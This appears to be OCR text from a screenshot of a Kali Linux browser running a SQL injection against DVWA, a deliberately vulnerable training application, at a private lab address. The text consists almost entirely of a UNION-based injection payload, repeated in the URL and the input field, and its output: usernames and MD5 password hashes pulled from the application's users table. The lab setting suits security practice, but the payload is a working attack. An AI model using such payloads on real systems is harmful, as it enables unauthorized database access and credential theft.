 1 2 3 4 5:43
nerable Web Ap Settings
/home/luis
192.168.32.101/dvwa/vulnerabilities/sqli/?id='+OR+1%3D1+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
user, password FROM users# Submit
ID: ' OR 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: ' OR 1=1 UNION SELECT user, password FROM users#
First name: Gordon
Surname: Brown
ID: ' OR 1=1 UNION SELECT user, password FROM users#
First name: Hack
Surname: Me
ID: ' OR 1=1 UNION SELECT user, password FROM users#
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 UNION SELECT user, password FROM users#
First name: Bob
Surname: Smith
ID: ' OR 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' OR 1=1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' OR 1=1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' OR 1=1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' OR 1=1 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99